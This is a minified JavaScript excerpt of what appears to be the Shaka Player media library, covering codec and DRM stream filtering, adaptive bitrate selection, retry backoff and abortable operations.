function eg(a,b,c,d,e){if(e.length){var f=a.textStreams;e=u(e);for(var g=e.next(),h={};!g.done;h={rh:void 0},g=e.next())if(h.rh=g.value,g=f.filter(function(w){return function(v){return v.codecs.startsWith(w.rh)||v.mimeType.startsWith(w.rh)?!0:!1}}(h)),g.length){f=g;break}a.textStreams=f}f=a.variants;if(b.length||c.length)f=fg(f,b,c);if(d.length){b=new mb;c=u(f);for(f=c.next();!f.done;f=c.next())f=f.value,b.push(String(f.video.width||0),f);var k=[];b.forEach(function(w,v){w=0;var y=[];v=u(v);for(var z=
v.next(),B={};!z.done;B={Hf:void 0},z=v.next())B.Hf=z.value,z=d.filter(function(E){return function(D){return E.Hf.decodingInfos[0][D]}}(B)).length,z>w?(w=z,y=[B.Hf]):z==w&&y.push(B.Hf);k.push.apply(k,x(y))});f=k}c=new Set;b=new Set;f=u(f);for(e=f.next();!e.done;e=f.next())e=e.value,e.audio&&c.add(e.audio),e.video&&b.add(e.video);f=Array.from(c).sort(function(w,v){return w.bandwidth-v.bandwidth});var l=[];c=new Map;f=u(f);for(e=f.next();!e.done;e=f.next()){e=e.value;g=e.language+(e.channelsCount||
0)+(e.audioSamplingRate||0)+e.roles.join(",")+e.label+e.groupId+e.fastSwitching;h=c.get(g)||[];if(h.length){var m=h[h.length-1],n=Kf(m.codecs),q=Kf(e.codecs);n!=q||e.bandwidth&&m.bandwidth&&!(e.bandwidth>m.bandwidth)||(h.push(e),l.push(e.id))}else h.push(e),l.push(e.id);c.set(g,h)}var r={vp8:1,avc:1,"dovi-avc":.95,vp9:.9,vp09:.9,hevc:.85,"dovi-hevc":.8,"dovi-p5":.75,av01:.7,"dovi-av1":.65,vvc:.6};f=Array.from(b).sort(function(w,v){if(!w.bandwidth||!v.bandwidth||w.bandwidth==v.bandwidth){if(w.codecs&&
v.codecs&&w.codecs!=v.codecs&&w.width==v.width){var y=Kf(w.codecs),z=Kf(v.codecs);if(y!=z)return(r[y]||1)-(r[z]||1)}return w.width-v.width}return w.bandwidth-v.bandwidth});b=Cd();var t=[];c=new Map;f=u(f);for(e=f.next();!e.done;e=f.next()){e=e.value;g=Math.round(e.frameRate||0)+(e.hdr||"")+e.fastSwitching;h=c.get(g)||[];if(h.length){m=h[h.length-1];if(!b&&(n=Kf(m.codecs),q=Kf(e.codecs),n!==q))continue;if(e.width==m.width&&e.height==m.height)n=Kf(m.codecs),q=Kf(e.codecs),n!=q||e.bandwidth&&m.bandwidth&&
!(e.bandwidth>m.bandwidth)||(h.push(e),t.push(e.id));else if(e.width>m.width||e.height>m.height||e.bandwidth>m.bandwidth)h.push(e),t.push(e.id)}else h.push(e),t.push(e.id);c.set(g,h)}a.variants=a.variants.filter(function(w){var v=w.audio;w=w.video;return v&&!l.includes(v.id)||w&&!t.includes(w.id)?!1:!0})}
function fg(a,b,c){b=u(b);for(var d=b.next(),e={};!d.done;e={Yi:void 0},d=b.next())if(e.Yi=d.value,d=a.filter(function(f){return function(g){return g.video&&g.video.codecs.startsWith(f.Yi)}}(e)),d.length){a=d;break}c=u(c);b=c.next();for(d={};!b.done;d={Fh:void 0},b=c.next())if(d.Fh=b.value,b=a.filter(function(f){return function(g){return g.audio&&g.audio.codecs.startsWith(f.Fh)}}(d)),b.length){a=b;break}return a}function ig(a,b,c){a.variants=a.variants.filter(function(d){return jg(d,b,c)})}
function jg(a,b,c){function d(h,k,l){return h>=k&&h<=l}var e=a.video;if(e&&e.width&&e.height){var f=e.width,g=e.height;g>f&&(g=u([g,f]),f=g.next().value,g=g.next().value);if(!d(f,b.minWidth,Math.min(b.maxWidth,c.width))||!d(g,b.minHeight,Math.min(b.maxHeight,c.height))||!d(e.width*e.height,b.minPixels,b.maxPixels))return!1}return a&&a.video&&a.video.frameRate&&!d(a.video.frameRate,b.minFrameRate,b.maxFrameRate)||a&&a.audio&&a.audio.channelsCount&&!d(a.audio.channelsCount,b.minChannelsCount,b.maxChannelsCount)||
!d(a.bandwidth,b.minBandwidth,b.maxBandwidth)?!1:!0}function kg(a,b,c,d){c=void 0===c?[]:c;d=void 0===d?{}:d;return Q(function(e){if(1==e.g)return G(e,lg(a,b,0<b.offlineSessionIds.length,c,d),2);mg(b);return G(e,ng(b),0)})}
function lg(a,b,c,d,e){var f,g;return Q(function(h){if(1==h.g)return fc()&&og(b.variants),G(h,tg(b.variants,c,!1,d),2);f=null;a&&(g=a.h)&&(f=g.keySystem);b.variants=b.variants.filter(function(k){var l=ug(k,f,e);if(!l){var m=[];k.audio&&m.push(vg(k.audio));k.video&&m.push(vg(k.video))}return l});H(h)})}
function og(a){var b=(new Map).set("dvav","avc3").set("dva1","avc1").set("dvhe","hev1").set("dvh1","hvc1").set("dvc1","vvc1").set("dvi1","vvi1"),c=new Set;a=u(a);for(var d=a.next();!d.done;d=a.next())d=d.value,d.video&&c.add(d.video);c=u(c);for(a=c.next();!a.done;a=c.next()){a=a.value;d=u(b);for(var e=d.next();!e.done;e=d.next()){var f=u(e.value);e=f.next().value;f=f.next().value;if(a.codecs.includes(e)){a.codecs=a.codecs.replace(e,f);break}}}}
function ug(a,b,c){if(!a.decodingInfos.some(function(k){return!k.supported||b&&(k=k.keySystemAccess)&&(c[k.keySystem]||k.keySystem)!=b?!1:!0}))return!1;var d=fc(),e=gc("Firefox")&&vc(),f=a.video,g=f&&f.width||0,h=f&&f.height||0;if(d&&f&&(1920<g||1080<h)&&(f.codecs.includes("avc1.")||f.codecs.includes("avc3.")))return!1;a=a.audio;return e&&a&&a.encrypted&&a.codecs.toLowerCase().includes("opus")?!1:!0}
function wg(a,b){var c,d,e,f,g,h,k;return Q(function(l){if(1==l.g){c=function(m,n){if(m){var q=fe(m);q.supported=m.supported&&n.supported;q.powerEfficient=m.powerEfficient&&n.powerEfficient;q.smooth=m.smooth&&n.smooth;n.keySystemAccess&&!q.keySystemAccess&&(q.keySystemAccess=n.keySystemAccess);return q}return n};d=null;e=[];f=u(b);g=f.next();for(h={};!g.done;h={cache:void 0,Ae:void 0},g=f.next())k=g.value,h.Ae=ge(k),h.cache=xg,h.cache.has(h.Ae)?d=c(d,h.cache.get(h.Ae)):e.push(yg(k).then(function(m){return function(n){var q=
null;n=u(n||[]);for(var r=n.next();!r.done;r=n.next())q=c(q,r.value);q&&(m.cache.set(m.Ae,q),d=c(d,q))}}(h)));return G(l,Promise.all(e),2)}d&&a.decodingInfos.push(d);H(l)})}
function yg(a){var b=[""];a.video&&(b=Of(a.video.contentType).split(","));var c=[""];a.audio&&(c=Of(a.audio.contentType).split(","));var d=[];b=u(b);for(var e=b.next();!e.done;e=b.next()){e=e.value;for(var f=u(c),g=f.next(),h={};!g.done;h={Kc:void 0},g=f.next())g=g.value,h.Kc=ee(a),a.video&&(h.Kc.video.contentType=Df(Nf(h.Kc.video.contentType),e)),a.audio&&(h.Kc.audio.contentType=Df(Nf(h.Kc.audio.contentType),g)),d.push(new Promise(function(k){return function(l,m){(vc()?cg(5,navigator.mediaCapabilities.decodingInfo(k.Kc)):
navigator.mediaCapabilities.decodingInfo(k.Kc)).then(function(n){l(n)}).catch(m)}}(h)))}return Promise.all(d).catch(function(){JSON.stringify(a);return null})}
function tg(a,b,c,d){var e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C;return Q(function(A){switch(A.g){case 1:if(e=a.some(function(I){return I.decodingInfos.length}))return A.return();f=u(d);g=f.next();h={};case 2:if(g.done){A.A(4);break}h.wi=g.value;k=!1;l=u(a);m=l.next();case 5:if(m.done){A.A(7);break}n=m.value;q=zg(n,b,c).filter(function(I){return function(F){F=F[0];return(F.keySystemConfiguration&&F.keySystemConfiguration.keySystem)===I.wi}}(h));r=u(q);t=r.next();case 8:if(t.done){A.A(10);break}w=t.value;
return G(A,wg(n,w),9);case 9:t=r.next();A.A(8);break;case 10:n.decodingInfos.length&&(k=!0);m=l.next();A.A(5);break;case 7:if(k)return A.return();h={wi:void 0};g=f.next();A.A(2);break;case 4:v=u(a),y=v.next();case 12:if(y.done){A.A(0);break}z=y.value;B=zg(z,b,c).filter(function(I){I=I[0];I=I.keySystemConfiguration&&I.keySystemConfiguration.keySystem;return!I||!d.includes(I)});E=u(B);D=E.next();case 15:if(D.done){y=v.next();A.A(12);break}C=D.value;return G(A,wg(z,C),16);case 16:D=E.next(),A.A(15)}})}
function zg(a,b,c){var d=a.audio,e=a.video,f=[],g=[];if(e)for(var h=u(e.fullMimeTypes),k=h.next();!k.done;k=h.next()){k=k.value;var l=Of(k);if(l.includes(",")&&!d){var m=l.split(","),n=Nf(k);l=Uc("video",m);m=Uc("audio",m);m=Ag(m,n);n=Gf(n,m,"audio");g.push({contentType:n,channels:2,bitrate:a.bandwidth||1,samplerate:1,spatialRendering:!1})}l=Bg(l);k={contentType:Gf(Nf(k),l,"video"),width:e.width||64,height:e.height||64,bitrate:e.bandwidth||a.bandwidth||1,framerate:e.frameRate||1};if(e.hdr)switch(e.hdr){case "SDR":k.transferFunction=
"srgb";break;case "PQ":k.transferFunction="pq";break;case "HLG":k.transferFunction="hlg"}e.colorGamut&&(k.colorGamut=e.colorGamut);f.push(k)}if(d)for(h=u(d.fullMimeTypes),k=h.next();!k.done;k=h.next())l=k.value,k=Nf(l),l=Ag(Of(l),k),k=Gf(k,l,"audio"),g.push({contentType:k,channels:d.channelsCount||2,bitrate:d.bandwidth||a.bandwidth||1,samplerate:d.audioSamplingRate||1,spatialRendering:d.spatialAudio});h=[];0==f.length&&f.push(null);0==g.length&&g.push(null);f=u(f);for(k=f.next();!k.done;k=f.next())for(k=
k.value,l=u(g),n=l.next();!n.done;n=l.next())n=n.value,m={type:c?"file":"media-source"},k&&(m.video=k),n&&(m.audio=n),h.push(m);g=(a.video?a.video.drmInfos:[]).concat(a.audio?a.audio.drmInfos:[]);if(!g.length)return[h];a=[];c=new Map;g=u(g);for(f=g.next();!f.done;f=g.next())f=f.value,c.get(f.keySystem)||c.set(f.keySystem,[]),c.get(f.keySystem).push(f);g=b?"required":"optional";b=b?["persistent-license"]:["temporary"];f=u(c.keys());for(k=f.next();!k.done;k=f.next()){k=k.value;n=c.get(k);l=new Map;
n=u(n);for(m=n.next();!m.done;m=n.next()){m=m.value;var q=m.videoRobustness+","+m.audioRobustness;l.get(q)||l.set(q,[]);l.get(q).push(m)}l=u(l.values());for(n=l.next();!n.done;n=l.next()){n=n.value;m=[];q=u(h);for(var r=q.next();!r.done;r=q.next()){r=Object.assign({},r.value);for(var t={keySystem:k,initDataType:"cenc",persistentState:g,distinctiveIdentifier:"optional",sessionTypes:b},w=u(n),v=w.next();!v.done;v=w.next()){v=v.value;if(v.initData&&v.initData.length){for(var y=new Set,z=u(v.initData),
B=z.next();!B.done;B=z.next())y.add(B.value.initDataType);t.initDataType=v.initData[0].initDataType}v.distinctiveIdentifierRequired&&(t.distinctiveIdentifier="required");v.persistentStateRequired&&(t.persistentState="required");v.sessionType&&(t.sessionTypes=[v.sessionType]);d&&(t.audio?(v.encryptionScheme&&(t.audio.encryptionScheme=t.audio.encryptionScheme||v.encryptionScheme),t.audio.robustness=t.audio.robustness||v.audioRobustness):(t.audio={robustness:v.audioRobustness},v.encryptionScheme&&(t.audio.encryptionScheme=
v.encryptionScheme)),""==t.audio.robustness&&delete t.audio.robustness);e&&(t.video?(v.encryptionScheme&&(t.video.encryptionScheme=t.video.encryptionScheme||v.encryptionScheme),t.video.robustness=t.video.robustness||v.videoRobustness):(t.video={robustness:v.videoRobustness},v.encryptionScheme&&(t.video.encryptionScheme=v.encryptionScheme)),""==t.video.robustness&&delete t.video.robustness)}r.keySystemConfiguration=t;m.push(r)}a.push(m)}}return a}
function Ag(a,b){return"flac"==a.toLowerCase()?mc()?"fLaC":"flac":"opus"===a.toLowerCase()?mc()?"mp4"==Jf(b)?"Opus":"opus":"opus":"ac-3"==a.toLowerCase()&&ic()?"ec-3":a}function Bg(a){if(a.includes("avc1")){var b=a.split(".");if(3==b.length)return a=b.shift()+".",a+=parseInt(b.shift(),10).toString(16),a+=("000"+parseInt(b.shift(),10).toString(16)).slice(-4)}else if("vp9"==a)return"vp09.00.41.08";return a}
function mg(a){a.textStreams=a.textStreams.filter(function(b){b=Df(b.mimeType,b.codecs);return Uf(b)})}
function ng(a){var b,c,d,e,f,g,h,k;return Q(function(l){switch(l.g){case 1:b=[],c=u(a.imageStreams),d=c.next();case 2:if(d.done){l.A(4);break}e=d.value;f=e.mimeType;"application/mp4"==f&&"mjpg"==e.codecs&&(f="image/jpg");if(Cg.has(f)){l.A(5);break}g=Dg.get(f);if(!g){Cg.set(f,!1);l.A(5);break}return G(l,Eg(g),7);case 7:h=l.h,Cg.set(f,h);case 5:(k=Cg.get(f))&&b.push(e);d=c.next();l.A(2);break;case 4:a.imageStreams=b,H(l)}})}
function Eg(a){return new Promise(function(b){var c=new Image;c.src=a;"decode"in c?c.decode().then(function(){b(!0)}).catch(function(){b(!1)}):c.onload=c.onerror=function(){b(2===c.height)}})}
function Fg(a){var b=a.audio,c=a.video,d=b?b.mimeType:null,e=c?c.mimeType:null,f=b?b.codecs:null,g=c?c.codecs:null,h=[];g&&h.push(g);f&&h.push(f);var k=[];c&&k.push(c.mimeType);b&&k.push(b.mimeType);k=k[0]||null;var l=[];b&&l.push(b.kind);c&&l.push(c.kind);l=l[0]||null;var m=new Set;if(b)for(var n=u(b.roles),q=n.next();!q.done;q=n.next())m.add(q.value);if(c)for(n=u(c.roles),q=n.next();!q.done;q=n.next())m.add(q.value);a={id:a.id,active:!1,type:"variant",bandwidth:a.bandwidth,language:a.language,label:null,
kind:l,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:k,audioMimeType:d,videoMimeType:e,codecs:h.join(", "),audioCodec:f,videoCodec:g,primary:a.primary,roles:Array.from(m),audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,
originalLanguage:null};if(c&&(a.videoId=c.id,a.originalVideoId=c.originalId,a.width=c.width||null,a.height=c.height||null,a.frameRate=c.frameRate||null,a.pixelAspectRatio=c.pixelAspectRatio||null,a.videoBandwidth=c.bandwidth||null,a.hdr=c.hdr||null,a.colorGamut=c.colorGamut||null,a.videoLayout=c.videoLayout||null,g.includes(","))){a.channelsCount=c.channelsCount;a.audioSamplingRate=c.audioSamplingRate;a.spatialAudio=c.spatialAudio;a.originalLanguage=c.originalLanguage;a.audioMimeType=e;c=g.split(",");
try{a.videoCodec=Uc("video",c),a.audioCodec=Uc("audio",c)}catch(r){}}b&&(a.audioId=b.id,a.originalAudioId=b.originalId,a.channelsCount=b.channelsCount,a.audioSamplingRate=b.audioSamplingRate,a.audioBandwidth=b.bandwidth||null,a.spatialAudio=b.spatialAudio,a.label=b.label,a.audioRoles=b.roles,a.accessibilityPurpose=b.accessibilityPurpose,a.originalLanguage=b.originalLanguage);return a}
function Gg(a){return{id:a.id,active:!1,type:Xc,bandwidth:0,language:a.language,label:a.label,kind:a.kind||null,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:a.mimeType,audioMimeType:null,videoMimeType:null,codecs:a.codecs||null,audioCodec:null,videoCodec:null,primary:a.primary,roles:a.roles,audioRoles:null,forced:a.forced,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,
videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:a.originalId,originalImageId:null,accessibilityPurpose:a.accessibilityPurpose,originalLanguage:a.originalLanguage}}
function Hg(a){var b=a.width||null,c=a.height||null,d=null;a.segmentIndex&&(d=Ig(a.segmentIndex));var e=a.tilesLayout;d&&(e=d.tilesLayout||e);e&&null!=b&&(b/=Number(e.split("x")[0]));e&&null!=c&&(c/=Number(e.split("x")[1]));return{id:a.id,active:!1,type:"image",bandwidth:a.bandwidth||0,language:"",label:null,kind:null,width:b,height:c,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:a.mimeType,audioMimeType:null,videoMimeType:null,codecs:a.codecs||null,audioCodec:null,
videoCodec:null,primary:!1,roles:[],audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:e||null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:a.originalId,accessibilityPurpose:null,originalLanguage:null}}function Jg(a){a.__shaka_id||(a.__shaka_id=Kg++);return a.__shaka_id}
function Lg(a){var b=Mg(a);b.active="disabled"!=a.mode;b.type="text";b.originalTextId=a.id;"captions"==a.kind&&(b.mimeType="unknown");"subtitles"==a.kind&&(b.mimeType="text/vtt");a.kind&&(b.roles=[a.kind]);"forced"==a.kind&&(b.forced=!0);return b}function Ng(a){var b=Mg(a);b.active=a.enabled;b.type="variant";b.originalAudioId=a.id;"main"==a.kind&&(b.primary=!0);a.kind&&(b.roles=[a.kind],b.audioRoles=[a.kind],b.label=a.label);return b}
function Mg(a){var b=a.language;return{id:Jg(a),active:!1,type:"",bandwidth:0,language:dd(b||"und"),label:a.label,kind:a.kind,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:null,audioMimeType:null,videoMimeType:null,codecs:null,audioCodec:null,videoCodec:null,primary:!1,roles:[],forced:!1,audioRoles:null,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,
originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:b}}function Og(a){return a.allowedByApplication&&a.allowedByKeySystem&&0==a.disabledUntilTime}function Pg(a){return a.filter(function(b){return Og(b)})}
function Qg(a,b,c,d){var e=a,f=a.filter(function(k){return k.primary});f.length&&(e=f);var g=e.length?e[0].language:"";e=e.filter(function(k){return k.language==g});if(b){var h=md(dd(b),a.map(function(k){return k.language}));h&&(e=a.filter(function(k){return dd(k.language)==h}))}e=e.filter(function(k){return k.forced==d});if(c){if(a=Rg(e,c),a.length)return a}else if(a=e.filter(function(k){return 0==k.roles.length}),a.length)return a;a=e.map(function(k){return k.roles}).reduce($f,[]);return a.length?
Rg(e,a[0]):e}function Rg(a,b){return a.filter(function(c){return c.roles.includes(b)})}function Sg(a,b){b.length&&(b=b.filter(function(c){return Kf(a.codecs)==Kf(c.codecs)}).sort(function(c,d){return c.bandwidth&&d.bandwidth&&c.bandwidth!=d.bandwidth?c.bandwidth-d.bandwidth:(c.width||0)-(d.width||0)}),a.trickModeVideo=b[0],1<b.length&&(b=b.find(function(c){return a.width==c.width&&a.height==c.height})))&&(a.trickModeVideo=b)}
function vg(a){return"audio"==a.type?"type=audio codecs="+a.codecs+" bandwidth="+a.bandwidth+" channelsCount="+a.channelsCount+" audioSamplingRate="+a.audioSamplingRate:"video"==a.type?"type=video codecs="+a.codecs+" bandwidth="+a.bandwidth+" frameRate="+a.frameRate+" width="+a.width+" height="+a.height:"unexpected stream type"}S("shaka.util.StreamUtils",dg);dg.meetsRestrictions=jg;
var xg=new Map,Kg=0,Cg=(new Map).set("image/svg+xml",!0).set("image/png",!0).set("image/jpeg",!0).set("image/jpg",!0),Dg=(new Map).set("image/webp","[data-uri]").set("image/avif","[data-uri]");function Tg(){var a=this;this.I=null;this.l=!1;this.s=new td;this.j=new vd;navigator.connection&&navigator.connection.addEventListener&&this.j.o(navigator.connection,"change",function(){if(a.l&&a.g.useNetworkInformation){a.s=new td;a.g&&a.s.configure(a.g.advanced);var b=a.chooseVariant();b&&navigator.onLine&&a.I(b,a.g.clearBufferSwitch,a.g.safeMarginSwitch)}});this.H=[];this.J=1;this.K=!1;this.h=this.m=this.g=this.u=null;this.B=new ac(function(){if(a.l&&(a.g.restrictToElementSize||a.g.restrictToScreenSize)){var b=
a.chooseVariant();b&&a.I(b,a.g.clearBufferSwitch,a.g.safeMarginSwitch)}});this.C=window;"documentPictureInPicture"in window&&this.j.o(window.documentPictureInPicture,"enter",function(){a.C=window.documentPictureInPicture.window;a.B&&a.B.Ka();a.j.oa(a.C,"pagehide",function(){a.C=window;a.B&&a.B.Ka()})});this.G=this.i=null}p=Tg.prototype;p.stop=function(){this.I=null;this.l=!1;this.H=[];this.J=1;this.m=this.u=null;this.h&&(this.h.disconnect(),this.h=null);this.B.stop();this.G=this.i=null};
p.release=function(){this.j.release();this.B=null};p.init=function(a){this.I=a};
p.chooseVariant=function(){var a=Infinity,b=Infinity;if(this.g.restrictToScreenSize){var c=this.g.ignoreDevicePixelRatio?1:this.C.devicePixelRatio;a=this.C.screen.height*c;b=this.C.screen.width*c}if(this.h&&this.g.restrictToElementSize){c=this.g.ignoreDevicePixelRatio?1:this.C.devicePixelRatio;var d=this.m.clientHeight,e=this.m.clientWidth;this.i&&document.pictureInPictureElement&&document.pictureInPictureElement==this.m&&(d=this.i.height,e=this.i.width);a=Math.min(a,d*c);b=Math.min(b,e*c)}c=this.H.filter(function(l){return l&&
!(l.audio&&l.audio.fastSwitching||l.video&&l.video.fastSwitching)});c.length||(c=this.H);d=c;c.length!=this.H.length&&(d=this.H.filter(function(l){return l&&(l.audio&&l.audio.fastSwitching||l.video&&l.video.fastSwitching?!0:!1)}));c=Ug(this,this.g.restrictions,d,Infinity,Infinity);if(Infinity!=a||Infinity!=b){c=Vg(c);c=u(c);for(e=c.next();!e.done;e=c.next())if(e=e.value,e.height>=a&&e.width>=b){a=e.height;b=e.width;break}c=Ug(this,this.g.restrictions,d,a,b)}a=this.getBandwidthEstimate();d.length&&
!c.length&&(c=Ug(this,null,d,Infinity,Infinity),c=[c[0]]);b=c[0]||null;for(d=0;d<c.length;d++){e=c[d];for(var f=isNaN(this.J)?1:Math.abs(this.J),g=f*e.bandwidth/this.g.bandwidthDowngradeTarget,h={bandwidth:Infinity},k=d+1;k<c.length;k++)if(e.bandwidth!=c[k].bandwidth){h=c[k];break}f=f*h.bandwidth/this.g.bandwidthUpgradeTarget;a>=g&&a<=f&&(b.bandwidth!=e.bandwidth||b.bandwidth==e.bandwidth&&b.video&&e.video&&(b.video.width<e.video.width||b.video.height<e.video.height))&&(b=e)}this.u=Date.now();return b};
p.enable=function(){this.l=!0};p.disable=function(){this.l=!1};p.segmentDownloaded=function(a,b,c){a<this.g.cacheLoadThreshold||(this.s.sample(a,b),c&&null!=this.u&&this.l&&Wg(this))};p.trySuggestStreams=function(){null!=this.u&&this.l&&Wg(this)};
p.getBandwidthEstimate=function(){var a=this.g.defaultBandwidthEstimate;navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&(a=1E6*navigator.connection.downlink);if(navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&this.g.preferNetworkInformationBandwidth)return a;a=this.s.getBandwidthEstimate(a);return this.G?this.G.getBandwidthEstimate(a):a};p.setVariants=function(a){this.H=a};p.playbackRateChanged=function(a){this.J=a};
p.setMediaElement=function(a){function b(){c.B.Z(Xg)}var c=this;this.m=a;this.h&&(this.h.disconnect(),this.h=null);this.m&&"ResizeObserver"in window&&(this.h=new ResizeObserver(b),this.h.observe(this.m));this.j.o(a,"enterpictureinpicture",function(d){d.pictureInPictureWindow&&(c.i=d.pictureInPictureWindow,c.j.o(c.i,"resize",b))});this.j.o(a,"leavepictureinpicture",function(){c.i&&c.j.Ga(c.i,"resize",b);c.i=null})};p.setCmsdManager=function(a){this.G=a};
p.configure=function(a){this.g=a;this.s&&this.g&&this.s.configure(this.g.advanced)};function Wg(a){if(!a.K){var b=a.s;if(!(b.g>=b.i))return;a.K=!0;a.u-=1E3*(a.g.switchInterval-a.g.minTimeToSwitch)}Date.now()-a.u<1E3*a.g.switchInterval||(b=a.chooseVariant(),a.getBandwidthEstimate(),b&&a.I(b,a.g.clearBufferSwitch,a.g.safeMarginSwitch))}
function Ug(a,b,c,d,e){if(a.G){var f=a.G.Xh();f&&(c=c.filter(function(g){return g.bandwidth&&f?g.bandwidth<=f:!0}))}b&&(c=c.filter(function(g){return jg(g,b,{width:e,height:d})}));return c.sort(function(g,h){return g.bandwidth-h.bandwidth})}function Vg(a){var b=[];a=u(a);for(var c=a.next();!c.done;c=a.next())(c=c.value.video)&&c.height&&c.width&&b.push({height:c.height,width:c.width});return b.sort(function(d,e){return d.width-e.width})}S("shaka.abr.SimpleAbrManager",Tg);Tg.prototype.configure=Tg.prototype.configure;
Tg.prototype.setCmsdManager=Tg.prototype.setCmsdManager;Tg.prototype.setMediaElement=Tg.prototype.setMediaElement;Tg.prototype.playbackRateChanged=Tg.prototype.playbackRateChanged;Tg.prototype.setVariants=Tg.prototype.setVariants;Tg.prototype.getBandwidthEstimate=Tg.prototype.getBandwidthEstimate;Tg.prototype.trySuggestStreams=Tg.prototype.trySuggestStreams;Tg.prototype.segmentDownloaded=Tg.prototype.segmentDownloaded;Tg.prototype.disable=Tg.prototype.disable;Tg.prototype.enable=Tg.prototype.enable;
Tg.prototype.chooseVariant=Tg.prototype.chooseVariant;Tg.prototype.init=Tg.prototype.init;Tg.prototype.release=Tg.prototype.release;Tg.prototype.stop=Tg.prototype.stop;var Xg=1;S("shaka.config.AutoShowText",{NEVER:0,ALWAYS:1,IF_PREFERRED_TEXT_LANGUAGE:2,IF_SUBTITLES_MAY_BE_NEEDED:3});function Yg(a,b){var c=Zg();this.l=null==a.maxAttempts?c.maxAttempts:a.maxAttempts;this.j=null==a.baseDelay?c.baseDelay:a.baseDelay;this.s=null==a.fuzzFactor?c.fuzzFactor:a.fuzzFactor;this.m=null==a.backoffFactor?c.backoffFactor:a.backoffFactor;this.g=0;this.h=this.j;if(this.i=void 0===b?!1:b)this.g=1}
function $g(a){var b,c;return Q(function(d){if(1==d.g){if(a.g>=a.l)if(a.i)a.g=1,a.h=a.j;else throw new V(2,7,1010);b=a.g;a.g++;if(0==b)return d.return();c=a.h*(1+(2*Math.random()-1)*a.s);return G(d,new Promise(function(e){(new ac(e)).Z(c/1E3)}),2)}a.h*=a.m;H(d)})}function Zg(){return{maxAttempts:2,baseDelay:1E3,backoffFactor:2,fuzzFactor:.5,timeout:3E4,stallTimeout:5E3,connectionTimeout:1E4}};function ah(){var a,b,c=new Promise(function(d,e){a=d;b=e});c.resolve=a;c.reject=b;return c}ah.prototype.resolve=function(){};ah.prototype.reject=function(){};function bh(a,b){this.promise=a;this.i=b;this.g=null}function ch(a){return new bh(Promise.reject(a),function(){return Promise.resolve()})}function dh(){var a=Promise.reject(new V(2,7,7001));a.catch(function(){});return new bh(a,function(){return Promise.resolve()})}function eh(a){return new bh(Promise.resolve(a),function(){return Promise.resolve()})}function fh(a){return new bh(a,function(){return a.catch(function(){})})}bh.prototype.abort=function(){this.g||(this.g=this.i());return this.g};
function gh(a){return new bh(Promise.all(a.map(function(b){return b.promise})),function(){return Promise.all(a.map(function(b){return b.abort()}))})}bh.prototype.finally=function(a){this.promise.then(function(){return a(!0)},function(){return a(!1)});return this};
bh.prototype.Wa=function(a,b){function c(h){return function(k){if(e.g&&h)f.reject(g);else{var l=h?a:b;l?d=hh(l,k,f):(h?f.resolve:f.reject)(k)}}}function d(){f.reject(g);return e.abort()}var e=this,f=new ah;f.catch(function(){});var g=new V(2,7,7001);this.promise.then(c(!0),c(!1));return new bh(f,function(){return d()})};
function hh(a,b,c){try{var d=a(b);if(d&&d.promise&&d.abort)return c.resolve(d.promise),function(){return d.abort()};c.resolve(d);return function(){return Promise.resolve(d).then(function(){},function(){})}}catch(e){return c.reject(e),function(){return Promise.resolve()}}}ea.Object.defineProperties(bh.prototype,{aborted:{configurable:!0,enumerable:!0,get:function(){return null!==this.g}}});S("shaka.util.AbortableOperation",bh);bh.prototype.chain=bh.prototype.Wa;bh.prototype["finally"]=bh.prototype.finally;
bh.all=gh;bh.prototype.abort=bh.prototype.abort;bh.notAbortable=fh;bh.completed=eh;bh.aborted=dh;bh.failed=ch;function ih(){this.g=[]}function jh(a,b){a.g.push(b.finally(function(){Ud(a.g,b)}))}ih.prototype.destroy=function(){for(var a=[],b=u(this.g),c=b.next();!c.done;c=b.next())c=c.value,c.promise.catch(function(){}),a.push(c.abort());this.g=[];return Promise.all(a)};function kh(a,b,c,d,e,f,g){nb.call(this);this.i=!1;this.u=new ih;this.g=new Set;this.h=new Set;this.m=a||null;this.l=b||null;this.G=c||null;this.H=d||null;this.I=e||null;this.K=f||null;this.J=g||null;this.B=this.C=!1;this.s=16E3;this.j=new Map}pa(kh,nb);p=kh.prototype;p.ih=function(a){this.C=a};p.jh=function(a){this.B=a};function lh(a,b,c,d){d=void 0===d?!1:d;c=c||mh;var e=nh.get(a);(!e||c>=e.priority)&&nh.set(a,{priority:c,hf:b,Gk:d})}
function oh(a,b){for(var c=u(a.g),d=c.next();!d.done;d=c.next())b.g.add(d.value);a=u(a.h);for(c=a.next();!c.done;c=a.next())b.h.add(c.value)}p.Jk=function(a){this.g.add(a)};p.ll=function(a){this.g.delete(a)};p.kj=function(){this.g.clear()};p.Kk=function(a){this.h.add(a)};p.ol=function(a){this.h.delete(a)};p.lj=function(){this.h.clear()};p.Mh=function(){this.j.clear()};
function ph(a,b,c){return{uris:a,method:"GET",body:null,headers:{},allowCrossSiteCredentials:!1,retryParameters:b,licenseRequestType:null,sessionId:null,drmInfo:null,initData:null,initDataType:null,streamDataCallback:void 0===c?null:c}}p.destroy=function(){this.i=!0;this.g.clear();this.h.clear();this.j.clear();nb.prototype.release.call(this);return this.u.destroy()};
